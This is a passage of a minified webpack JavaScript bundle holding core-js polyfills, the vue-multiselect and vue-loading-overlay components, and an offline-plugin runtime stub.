e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),L(e,!0))},F=function(t){var e,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===t)throw T("Promise can't be resolved itself");(e=A(t))?y(function(){var n={_w:i,_d:!1};try{e.call(t,c(F,n,1),c(z,n,1))}catch(t){z.call(n,t)}}):(i._v=t,i._s=1,L(i,!1))}catch(t){z.call({_w:i,_d:!1},t)}}};M||(E=function(t){f(this,E,"Promise","_h"),p(t),n.call(this);try{t(c(F,this,1),c(z,this,1))}catch(t){z.call(this,t)}},(n=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=i(81)(E.prototype,{then:function(t,e){var i=O(g(this,E));return i.ok="function"!=typeof t||t,i.fail="function"==typeof e&&e,i.domain=P?S.domain:void 0,this._c.push(i),this._a&&this._a.push(i),this._s&&L(this,!1),i.promise},catch:function(t){return this.then(void 0,t)}}),s=function(){var t=new n;this.promise=t,this.resolve=c(F,t,1),this.reject=c(z,t,1)},b.f=O=function(t){return t===E||t===a?new s(t):r(t)}),d(d.G+d.W+d.F*!M,{Promise:E}),i(26)(E,"Promise"),i(83)("Promise"),a=i(10).Promise,d(d.S+d.F*!M,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),d(d.S+d.F*(o||!M),"Promise",{resolve:function(t){return x(o&&this===a?E:this,t)}}),d(d.S+d.F*!(M&&i(73)(function(t){E.all(t).catch(k)})),"Promise",{all:function(t){var e=this,i=O(e),n=i.resolve,r=i.reject,s=_(function(){var i=[],s=0,a=1;m(t,!1,function(t){var o=s++,l=!1;i.push(void 0),a++,e.resolve(t).then(function(t){l||(l=!0,i[o]=t,--a||n(i))},r)}),--a||n(i)});return s.e&&r(s.v),i.promise},race:function(t){var e=this,i=O(e),n=i.reject,r=_(function(){m(t,!1,function(t){e.resolve(t).then(i.resolve,n)})});return r.e&&n(r.v),i.promise}})},function(t,e,i){"use strict";var n=i(3),r=i(10),s=i(0),a=i(50),o=i(48);n(n.P+n.R,"Promise",{finally:function(t){var e=a(this,r.Promise||s.Promise),i="function"==typeof t;return this.then(i?function(i){return o(e,t()).then(function(){return i})}:t,i?function(i){return o(e,t()).then(function(){throw i})}:t)}})},function(t,e,i){"use strict";var n=i(35),r=i(101),s=i(100),a=function(t){i(99)},o=s(n.a,r.a,!1,a,null,null);e.a=o.exports},function(t,e,i){"use strict";e.a=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}},function(t,e,i){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t){return(r="function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?function(t){return n(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)})(t)}e.a=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=i(34),r=(i.n(n),i(55)),s=(i.n(r),i(56)),a=(i.n(s),i(57)),o=i(32),l=i(33);i.d(e,"Multiselect",function(){return a.a}),i.d(e,"multiselectMixin",function(){return o.a}),i.d(e,"pointerMixin",function(){return l.a}),e.default=a.a},function(t,e){t.exports=function(t,e,i,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(i+": incorrect invocation!");return t}},function(t,e,i){var n=i(14),r=i(28),s=i(23),a=i(19);t.exports=function(t,e,i,o,l){n(e);var c=r(t),u=s(c),d=a(c.length),h=l?d-1:0,p=l?-1:1;if(i<2)for(;;){if(h in u){o=u[h],h+=p;break}if(h+=p,l?h<0:d<=h)throw TypeError("Reduce of empty array with no initial value")}for(;l?h>=0:d>h;h+=p)h in u&&(o=e(o,u[h],h,c));return o}},function(t,e,i){var n=i(5),r=i(42),s=i(1)("species");t.exports=function(t){var e;return r(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!r(e.prototype)||(e=void 0),n(e)&&null===(e=e[s])&&(e=void 0)),void 0===e?Array:e}},function(t,e,i){var n=i(63);t.exports=function(t,e){return new(n(t))(e)}},function(t,e,i){"use strict";var n=i(8),r=i(6),s=i(7),a=i(16),o=i(1);t.exports=function(t,e,i){var l=o(t),c=i(a,l,""[t]),u=c[0],d=c[1];s(function(){var e={};return e[l]=function(){return 7},7!=""[t](e)})&&(r(String.prototype,t,u),n(RegExp.prototype,l,2==e?function(t,e){return d.call(t,this,e)}:function(t){return d.call(t,this)}))}},function(t,e,i){var n=i(11),r=i(70),s=i(69),a=i(2),o=i(19),l=i(87),c={},u={},e=t.exports=function(t,e,i,d,h){var p,f,m,g,v=h?function(){return t}:l(t),y=n(i,d,e?2:1),b=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(s(v)){for(p=o(t.length);p>b;b++)if((g=e?y(a(f=t[b])[0],f[1]):y(t[b]))===c||g===u)return g}else for(m=v.call(t);!(f=m.next()).done;)if((g=r(m,y,f.value,e))===c||g===u)return g};e.BREAK=c,e.RETURN=u},function(t,e,i){var n=i(5),r=i(82).set;t.exports=function(t,e,i){var s,a=e.constructor;return a!==i&&"function"==typeof a&&(s=a.prototype)!==i.prototype&&n(s)&&r&&r(t,s),t}},function(t,e){t.exports=function(t,e,i){var n=void 0===i;switch(e.length){case 0:return n?t():t.call(i);case 1:return n?t(e[0]):t.call(i,e[0]);case 2:return n?t(e[0],e[1]):t.call(i,e[0],e[1]);case 3:return n?t(e[0],e[1],e[2]):t.call(i,e[0],e[1],e[2]);case 4:return n?t(e[0],e[1],e[2],e[3]):t.call(i,e[0],e[1],e[2],e[3])}return t.apply(i,e)}},function(t,e,i){var n=i(15),r=i(1)("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||s[r]===t)}},function(t,e,i){var n=i(2);t.exports=function(t,e,i,r){try{return r?e(n(i)[0],i[1]):e(i)}catch(e){var s=t.return;throw void 0!==s&&n(s.call(t)),e}}},function(t,e,i){"use strict";var n=i(44),r=i(25),s=i(26),a={};i(8)(a,i(1)("iterator"),function(){return this}),t.exports=function(t,e,i){t.prototype=n(a,{next:r(1,i)}),s(t,e+" Iterator")}},function(t,e,i){"use strict";var n=i(24),r=i(3),s=i(6),a=i(8),o=i(15),l=i(71),c=i(26),u=i(78),d=i(1)("iterator"),h=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,i,f,m,g,v){l(i,e,f);var y,b,_,w=function(t){if(!h&&t in C)return C[t];switch(t){case"keys":case"values":return function(){return new i(this,t)}}return function(){return new i(this,t)}},x=e+" Iterator",T="values"==m,S=!1,C=t.prototype,$=C[d]||C["@@iterator"]||m&&C[m],E=$||w(m),P=m?T?w("entries"):E:void 0,k="Array"==e&&C.entries||$;if(k&&(_=u(k.call(new t)))!==Object.prototype&&_.next&&(c(_,x,!0),n||"function"==typeof _[d]||a(_,d,p)),T&&$&&"values"!==$.name&&(S=!0,E=function(){return $.call(this)}),n&&!v||!h&&!S&&C[d]||a(C,d,E),o[e]=E,o[x]=p,m)if(y={values:T?E:w("values"),keys:g?E:w("keys"),entries:P},v)for(b in y)b in C||s(C,b,y[b]);else r(r.P+r.F*(h||S),e,y);return y}},function(t,e,i){var n=i(1)("iterator"),r=!1;try{var s=[7][n]();s.return=function(){r=!0},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var i=!1;try{var s=[7],a=s[n]();a.next=function(){return{done:i=!0}},s[n]=function(){return a},t(s)}catch(t){}return i}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,i){var n=i(0),r=i(52).set,s=n.MutationObserver||n.WebKitMutationObserver,a=n.process,o=n.Promise,l="process"==i(9)(a);t.exports=function(){var t,e,i,c=function(){var n,r;for(l&&(n=a.domain)&&n.exit();t;){r=t.fn,t=t.next;try{r()}catch(n){throw t?i():e=void 0,n}}e=void 0,n&&n.enter()};if(l)i=function(){a.nextTick(c)};else if(!s||n.navigator&&n.navigator.standalone)if(o&&o.resolve){var u=o.resolve(void 0);i=function(){u.then(c)}}else i=function(){r.call(n,c)};else{var d=!0,h=document.createTextNode("");new s(c).observe(h,{characterData:!0}),i=function(){h.data=d=!d}}return function(n){var r={fn:n,next:void 0};e&&(e.next=r),t||(t=r,i()),e=r}}},function(t,e,i){var n=i(13),r=i(2),s=i(47);t.exports=i(4)?Object.defineProperties:function(t,e){r(t);for(var i,a=s(e),o=a.length,l=0;o>l;)n.f(t,i=a[l++],e[i]);return t}},function(t,e,i){var n=i(46),r=i(22).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,r)}},function(t,e,i){var n=i(12),r=i(28),s=i(27)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),n(t,s)?t[s]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,i){var n=i(6);t.exports=function(t,e,i){for(var r in e)n(t,r,e[r],i);return t}},function(t,e,i){var n=i(5),r=i(2),s=function(t,e){if(r(t),!n(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,n){try{(n=i(11)(Function.call,i(45).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,i){return s(t,i),e?t.__proto__=i:n(t,i),t}}({},!1):void 0),check:s}},function(t,e,i){"use strict";var n=i(0),r=i(13),s=i(4),a=i(1)("species");t.exports=function(t){var e=n[t];s&&e&&!e[a]&&r.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,i){var n=i(53),r=Math.max,s=Math.min;t.exports=function(t,e){return(t=n(t))<0?r(t+e,0):s(t,e)}},function(t,e,i){var n=i(0),r=n.navigator;t.exports=r&&r.userAgent||""},function(t,e,i){var n=i(38),r=i(1)("iterator"),s=i(15);t.exports=i(10).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||s[n(t)]}},function(t,e,i){"use strict";var n=i(3),r=i(20)(2);n(n.P+n.F*!i(17)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(3),r=i(37)(!1),s=[].indexOf,a=!!s&&1/[1].indexOf(1,-0)<0;n(n.P+n.F*(a||!i(17)(s)),"Array",{indexOf:function(t){return a?s.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,e,i){var n=i(3);n(n.S,"Array",{isArray:i(42)})},function(t,e,i){"use strict";var n=i(3),r=i(20)(1);n(n.P+n.F*!i(17)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(3),r=i(62);n(n.P+n.F*!i(17)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,e,i){var n=Date.prototype,r=n.toString,s=n.getTime;new Date(NaN)+""!="Invalid Date"&&i(6)(n,"toString",function(){var t=s.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,e,i){i(4)&&"g"!=/./g.flags&&i(13).f(RegExp.prototype,"flags",{configurable:!0,get:i(39)})},function(t,e,i){i(65)("search",1,function(t,e,i){return[function(i){"use strict";var n=t(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,n):new RegExp(i)[e](String(n))},i]})},function(t,e,i){"use strict";i(94);var n=i(2),r=i(39),s=i(4),a=/./.toString,o=function(t){i(6)(RegExp.prototype,"toString",t,!0)};i(7)(function(){return"/a/b"!=a.call({source:"a",flags:"b"})})?o(function(){var t=n(this);return"/".concat(t.source,"/","flags"in t?t.flags:!s&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=a.name&&o(function(){return a.call(this)})},function(t,e,i){"use strict";i(51)("trim",function(t){return function(){return t(this,3)}})},function(t,e,i){for(var n=i(34),r=i(47),s=i(6),a=i(0),o=i(8),l=i(15),c=i(1),u=c("iterator"),d=c("toStringTag"),h=l.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},f=r(p),m=0;m<f.length;m++){var g,v=f[m],y=p[v],b=a[v],_=b&&b.prototype;if(_&&(_[u]||o(_,u,h),_[d]||o(_,d,v),l[v]=h,y))for(g in n)_[g]||s(_,g,n[g],!0)}},function(t,e){},function(t,e){t.exports=function(t,e,i,n,r,s){var a,o=t=t||{},l=typeof t.default;"object"!==l&&"function"!==l||(a=t,o=t.default);var c,u="function"==typeof o?o.options:o;if(e&&(u.render=e.render,u.staticRenderFns=e.staticRenderFns,u._compiled=!0),i&&(u.functional=!0),r&&(u._scopeId=r),s?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),n&&n.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(s)},u._ssrRegister=c):n&&(c=n),c){var d=u.functional,h=d?u.render:u.beforeCreate;d?(u._injectStyles=c,u.render=function(t,e){return c.call(e),h(t,e)}):u.beforeCreate=h?[].concat(h,c):[c]}return{esModule:a,exports:o,options:u}}},function(t,e,i){"use strict";var n={render:function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{staticClass:"multiselect",class:{"multiselect--active":t.isOpen,"multiselect--disabled":t.disabled,"multiselect--above":t.isAbove},attrs:{tabindex:t.searchable?-1:t.tabindex},on:{focus:function(e){t.activate()},blur:function(e){!t.searchable&&t.deactivate()},keydown:[function(e){return"button"in e||!t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?e.target!==e.currentTarget?null:(e.preventDefault(),void t.pointerForward()):null},function(e){return"button"in e||!t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?e.target!==e.currentTarget?null:(e.preventDefault(),void t.pointerBackward()):null}],keypress:function(e){return"button"in e||!t._k(e.keyCode,"enter",13,e.key,"Enter")||!t._k(e.keyCode,"tab",9,e.key,"Tab")?(e.stopPropagation(),e.target!==e.currentTarget?null:void t.addPointerElement(e)):null},keyup:function(e){if(!("button"in e)&&t._k(e.keyCode,"esc",27,e.key,"Escape"))return null;t.deactivate()}}},[t._t("caret",[i("div",{staticClass:"multiselect__select",on:{mousedown:function(e){e.preventDefault(),e.stopPropagation(),t.toggle()}}})],{toggle:t.toggle}),t._v(" "),t._t("clear",null,{search:t.search}),t._v(" "),i("div",{ref:"tags",staticClass:"multiselect__tags"},[t._t("selection",[i("div",{directives:[{name:"show",rawName:"v-show",value:t.visibleValues.length>0,expression:"visibleValues.length > 0"}],staticClass:"multiselect__tags-wrap"},[t._l(t.visibleValues,function(e,n){return[t._t("tag",[i("span",{key:n,staticClass:"multiselect__tag"},[i("span",{domProps:{textContent:t._s(t.getOptionLabel(e))}}),t._v(" "),i("i",{staticClass:"multiselect__tag-icon",attrs:{"aria-hidden":"true",tabindex:"1"},on:{keypress:function(i){if(!("button"in i)&&t._k(i.keyCode,"enter",13,i.key,"Enter"))return null;i.preventDefault(),t.removeElement(e)},mousedown:function(i){i.preventDefault(),t.removeElement(e)}}})])],{option:e,search:t.search,remove:t.removeElement})]})],2),t._v(" "),t.internalValue&&t.internalValue.length>t.limit?[t._t("limit",[i("strong",{staticClass:"multiselect__strong",domProps:{textContent:t._s(t.limitText(t.internalValue.length-t.limit))}})])]:t._e()],{search:t.search,remove:t.removeElement,values:t.visibleValues,isOpen:t.isOpen}),t._v(" "),i("transition",{attrs:{name:"multiselect__loading"}},[t._t("loading",[i("div",{directives:[{name:"show",rawName:"v-show",value:t.loading,expression:"loading"}],staticClass:"multiselect__spinner"})])],2),t._v(" "),t.searchable?i("input",{ref:"search",staticClass:"multiselect__input",style:t.inputStyle,attrs:{name:t.name,id:t.id,type:"text",autocomplete:"nope",placeholder:t.placeholder,disabled:t.disabled,tabindex:t.tabindex},domProps:{value:t.search},on:{input:function(e){t.updateSearch(e.target.value)},focus:function(e){e.preventDefault(),t.activate()},blur:function(e){e.preventDefault(),t.deactivate()},keyup:function(e){if(!("button"in e)&&t._k(e.keyCode,"esc",27,e.key,"Escape"))return null;t.deactivate()},keydown:[function(e){if(!("button"in e)&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"]))return null;e.preventDefault(),t.pointerForward()},function(e){if(!("button"in e)&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"]))return null;e.preventDefault(),t.pointerBackward()},function(e){if(!("button"in e)&&t._k(e.keyCode,"delete",[8,46],e.key,["Backspace","Delete"]))return null;e.stopPropagation(),t.removeLastElement()}],keypress:function(e){return"button"in e||!t._k(e.keyCode,"enter",13,e.key,"Enter")?(e.preventDefault(),e.stopPropagation(),e.target!==e.currentTarget?null:void t.addPointerElement(e)):null}}}):t._e(),t._v(" "),t.isSingleLabelVisible?i("span",{staticClass:"multiselect__single",on:{mousedown:function(e){return e.preventDefault(),t.toggle(e)}}},[t._t("singleLabel",[[t._v(t._s(t.currentOptionLabel))]],{option:t.singleValue})],2):t._e(),t._v(" "),t.isPlaceholderVisible?i("span",{staticClass:"multiselect__placeholder",on:{mousedown:function(e){return e.preventDefault(),t.toggle(e)}}},[t._t("placeholder",[t._v("\n          "+t._s(t.placeholder)+"\n        ")])],2):t._e()],2),t._v(" "),i("transition",{attrs:{name:"multiselect"}},[i("div",{directives:[{name:"show",rawName:"v-show",value:t.isOpen,expression:"isOpen"}],ref:"list",staticClass:"multiselect__content-wrapper",style:{maxHeight:t.optimizedHeight+"px"},attrs:{tabindex:"-1"},on:{focus:t.activate,mousedown:function(t){t.preventDefault()}}},[i("ul",{staticClass:"multiselect__content",style:t.contentStyle},[t._t("beforeList"),t._v(" "),t.multiple&&t.max===t.internalValue.length?i("li",[i("span",{staticClass:"multiselect__option"},[t._t("maxElements",[t._v("Maximum of "+t._s(t.max)+" options selected. First remove a selected option to select another.")])],2)]):t._e(),t._v(" "),!t.max||t.internalValue.length<t.max?t._l(t.filteredOptions,function(e,n){return i("li",{key:n,staticClass:"multiselect__element"},[e&&(e.$isLabel||e.$isDisabled)?t._e():i("span",{staticClass:"multiselect__option",class:t.optionHighlight(n,e),attrs:{"data-select":e&&e.isTag?t.tagPlaceholder:t.selectLabelText,"data-selected":t.selectedLabelText,"data-deselect":t.deselectLabelText},on:{click:function(i){i.stopPropagation(),t.select(e)},mouseenter:function(e){if(e.target!==e.currentTarget)return null;t.pointerSet(n)}}},[t._t("option",[i("span",[t._v(t._s(t.getOptionLabel(e)))])],{option:e,search:t.search})],2),t._v(" "),e&&(e.$isLabel||e.$isDisabled)?i("span",{staticClass:"multiselect__option",class:t.groupHighlight(n,e),attrs:{"data-select":t.groupSelect&&t.selectGroupLabelText,"data-deselect":t.groupSelect&&t.deselectGroupLabelText},on:{mouseenter:function(e){if(e.target!==e.currentTarget)return null;t.groupSelect&&t.pointerSet(n)},mousedown:function(i){i.preventDefault(),t.selectGroup(e)}}},[t._t("option",[i("span",[t._v(t._s(t.getOptionLabel(e)))])],{option:e,search:t.search})],2):t._e()])}):t._e(),t._v(" "),i("li",{directives:[{name:"show",rawName:"v-show",value:t.showNoResults&&0===t.filteredOptions.length&&t.search&&!t.loading,expression:"showNoResults && (filteredOptions.length === 0 && search && !loading)"}]},[i("span",{staticClass:"multiselect__option"},[t._t("noResult",[t._v("No elements found. Consider changing the search query.")],{search:t.search})],2)]),t._v(" "),i("li",{directives:[{name:"show",rawName:"v-show",value:t.showNoOptions&&0===t.options.length&&!t.search&&!t.loading,expression:"showNoOptions && (options.length === 0 && !search && !loading)"}]},[i("span",{staticClass:"multiselect__option"},[t._t("noOptions",[t._v("List is empty.")])],2)]),t._v(" "),t._t("afterList")],2)])])],2)},staticRenderFns:[]};e.a=n}])},function(t,e,i){"undefined"!=typeof self&&self,t.exports=function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=1)}([function(t,e,i){},function(t,e,i){"use strict";i.r(e);var n="undefined"!=typeof window?window.HTMLElement:Object,r={mounted:function(){document.addEventListener("focusin",this.focusIn)},methods:{focusIn:function(t){if(this.isActive&&t.target!==this.$el&&!this.$el.contains(t.target)){var e=this.container?this.container:this.isFullPage?null:this.$el.parentElement;(this.isFullPage||e&&e.contains(t.target))&&(t.preventDefault(),this.$el.focus())}}},beforeDestroy:function(){document.removeEventListener("focusin",this.focusIn)}};function s(t,e,i,n,r,s,a,o){var l,c="function"==typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=i,c._compiled=!0),n&&(c.functional=!0),s&&(c._scopeId="data-v-"+s),a?(l=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),r&&r.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},c._ssrRegister=l):r&&(l=o?function(){r.call(this,this.$root.$options.shadowRoot)}:r),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(t,e){return l.call(e),u(t,e)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:t,options:c}}var a=s({name:"spinner",props:{color:{type:String,default:"#000"},height:{type:Number,default:64},width:{type:Number,default:64}}},function(){var t=this.$createElement,e=this._self._c||t;return e("svg",{attrs:{viewBox:"0 0 38 38",xmlns:"http://www.w3.org/2000/svg",width:this.width,height:this.height,stroke:this.color}},[e("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[e("g",{attrs:{transform:"translate(1 1)","stroke-width":"2"}},[e("circle",{attrs:{"stroke-opacity":".25",cx:"18",cy:"18",r:"18"}}),e("path",{attrs:{d:"M36 18c0-9.94-8.06-18-18-18"}},[e("animateTransform",{attrs:{attributeName:"transform",type:"rotate",from:"0 18 18",to:"360 18 18",dur:"0.8s",repeatCount:"indefinite"}})],1)])])])},[],!1,null,null,null).exports,o=s({name:"dots",props:{color:{type:String,default:"#000"},height:{type:Number,default:240},width:{type:Number,default:60}}},function(){var t=this.$createElement,e=this._self._c||t;return e("svg",{attrs:{viewBox:"0 0 120 30",xmlns:"http://www.w3.org/2000/svg",fill:this.color,width:this.width,height:this.height}},[e("circle",{attrs:{cx:"15",cy:"15",r:"15"}},[e("animate",{attrs:{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"}})]),e("circle",{attrs:{cx:"60",cy:"15",r:"9","fill-opacity":"0.3"}},[e("animate",{attrs:{attributeName:"r",from:"9",to:"9",begin:"0s",dur:"0.8s",values:"9;15;9",calcMode:"linear",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"fill-opacity",from:"0.5",to:"0.5",begin:"0s",dur:"0.8s",values:".5;1;.5",calcMode:"linear",repeatCount:"indefinite"}})]),e("circle",{attrs:{cx:"105",cy:"15",r:"15"}},[e("animate",{attrs:{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"}})])])},[],!1,null,null,null).exports,l=s({name:"bars",props:{color:{type:String,default:"#000"},height:{type:Number,default:40},width:{type:Number,default:40}}},function(){var t=this.$createElement,e=this._self._c||t;return e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30",height:this.height,width:this.width,fill:this.color}},[e("rect",{attrs:{x:"0",y:"13",width:"4",height:"5"}},[e("animate",{attrs:{attributeName:"height",attributeType:"XML",values:"5;21;5",begin:"0s",dur:"0.6s",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"y",attributeType:"XML",values:"13; 5; 13",begin:"0s",dur:"0.6s",repeatCount:"indefinite"}})]),e("rect",{attrs:{x:"10",y:"13",width:"4",height:"5"}},[e("animate",{attrs:{attributeName:"height",attributeType:"XML",values:"5;21;5",begin:"0.15s",dur:"0.6s",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"y",attributeType:"XML",values:"13; 5; 13",begin:"0.15s",dur:"0.6s",repeatCount:"indefinite"}})]),e("rect",{attrs:{x:"20",y:"13",width:"4",height:"5"}},[e("animate",{attrs:{attributeName:"height",attributeType:"XML",values:"5;21;5",begin:"0.3s",dur:"0.6s",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"y",attributeType:"XML",values:"13; 5; 13",begin:"0.3s",dur:"0.6s",repeatCount:"indefinite"}})])])},[],!1,null,null,null).exports,c=s({name:"vue-loading",mixins:[r],props:{active:Boolean,programmatic:Boolean,container:[Object,Function,n],isFullPage:{type:Boolean,default:!0},transition:{type:String,default:"fade"},canCancel:Boolean,onCancel:{type:Function,default:function(){}},color:String,backgroundColor:String,opacity:Number,width:Number,height:Number,zIndex:Number,loader:{type:String,default:"spinner"}},data:function(){return{isActive:this.active}},components:{Spinner:a,Dots:o,Bars:l},beforeMount:function(){this.programmatic&&(this.container?(this.isFullPage=!1,this.container.appendChild(this.$el)):document.body.appendChild(this.$el))},mounted:function(){this.programmatic&&(this.isActive=!0),document.addEventListener("keyup",this.keyPress)},methods:{cancel:function(){this.canCancel&&this.isActive&&(this.hide(),this.onCancel.apply(null,arguments))},hide:function(){var t=this;this.$emit("hide"),this.$emit("update:active",!1),this.programmatic&&(this.isActive=!1,setTimeout(function(){var e;t.$destroy(),void 0!==(e=t.$el).remove?e.remove():e.parentNode.removeChild(e)},150))},keyPress:function(t){27===t.keyCode&&this.cancel()}},watch:{active:function(t){this.isActive=t}},beforeDestroy:function(){document.removeEventListener("keyup",this.keyPress)}},function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("transition",{attrs:{name:t.transition}},[i("div",{directives:[{name:"show",rawName:"v-show",value:t.isActive,expression:"isActive"}],staticClass:"vld-overlay is-active",class:{"is-full-page":t.isFullPage},style:{zIndex:this.zIndex},attrs:{tabindex:"0","aria-busy":t.isActive,"aria-label":"Loading"}},[i("div",{staticClass:"vld-background",style:{background:this.backgroundColor,opacity:this.opacity},on:{click:function(e){return e.preventDefault(),t.cancel(e)}}}),i("div",{staticClass:"vld-icon"},[t._t("before"),t._t("default",[i(t.loader,{tag:"component",attrs:{color:t.color,width:t.width,height:t.height}})]),t._t("after")],2)])])},[],!1,null,null,null).exports;i(0),c.install=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return{show:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i,s=Object.assign({},e,n,{programmatic:!0}),a=new(t.extend(c))({el:document.createElement("div"),propsData:s}),o=Object.assign({},i,r);return Object.keys(o).map(function(t){a.$slots[t]=o[t]}),a}}}(t,e,i);t.$loading=n,t.prototype.$loading=n},e.default=c}]).default},function(t,e){var i="offline-plugin: runtime was installed without OfflinePlugin being added to the webpack.config.js. See https://goo.gl/2Ca7NO for details.";window.console&&(console.info?console.info(i):console.log&&console.log(i)),e.install=function(){},e.applyUpdate=function(){},e.update=function(){}},,,,,,function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return 